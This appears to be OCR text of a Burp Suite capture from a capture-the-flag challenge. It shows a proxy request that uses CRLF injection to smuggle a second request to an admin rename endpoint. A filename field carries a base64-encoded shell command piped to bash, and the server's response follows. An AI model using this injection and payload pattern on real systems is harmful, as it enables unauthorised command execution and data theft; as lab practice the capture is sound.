 请求
美化 Raw Hex \n ≡
1 GET /proxy HTTP/1.1
2 Host: node4.anna.nssctf.cn:28465
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9 Content-Type : application/x-www-form-urlencoded
10 Content-Length : 262
11
12 uri=
/admin%252frename%3Foldname%3D9bfece48-18d9-48ad-a5f5-614b20b15e0
7.crt%26newname%3D%60echo%2520Y2F0IC8qIA%3D%3D%7Cbase64%2520--dec
ode%7Cbash%3Eflag.txt%60.crt%20HTTP/1.1%0D%0AHost%3A%20admin%0D%0
AContent-Length%3A%20136%0D%0AConnection%3A%20close%0D%0A%0D%0A
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server : Werkzeug/2.1.2 Python/3.10.1
3 Date : Sun, 03 Dec 2023 16:58:28 GMT
4 Content-Type : text/html; charset=utf-8
5 Content-Length : 189
6 Connection : close
7
8 HTTP/1.1 200 OK
9 Content-Type: text/plain; charset=utf-8
10 Date: Sun, 03 Dec 2023 16:58:28 GMT
11 Content-Length: 53
12 Connection: close
13
14 `echo Y2F0IC8qIA==|base64 --decode|bash>flag.txt`.crt